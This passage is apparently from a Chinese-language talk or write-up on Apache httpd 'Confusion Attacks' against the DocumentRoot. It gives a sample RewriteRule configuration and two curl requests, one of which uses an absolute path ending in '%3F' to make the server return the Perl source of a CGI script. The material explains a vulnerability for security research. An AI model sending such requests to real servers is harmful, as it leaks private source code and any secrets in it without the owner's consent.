 接下來要介紹的攻擊是基於 DocumentRoot 上的 Confusion Attack! 首先你可以思考一下，對於下面這樣子的 Httpd 設定:
1 DocumentRoot /var/www/html
2 RewriteRule ^/html/(.*)$ /$1.html
首先是洩漏伺服器端的 CGI 程式碼，由於 mod_cgi 是透過 ScriptAlias 將 CGI 目錄與所指定的 URL 前綴綁定起來，當使用絕
對路徑直接瀏覽 CGI 時由於 URL 前綴變了，因此可以直接洩漏出檔案原始碼。
1 $ curl http://server/cgi-bin/download.cgi
2 # the processed result from download.cgi
3 $ curl http://server/html/usr/lib/cgi-bin/download.cgi%3F
4 # #!/usr/bin/perl
5 # use CGI;
6 # ...
7 # # the source code of download.cgi